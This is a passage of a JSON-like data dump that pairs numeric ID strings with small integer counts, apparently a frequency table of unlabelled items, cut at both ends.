:1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":1,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"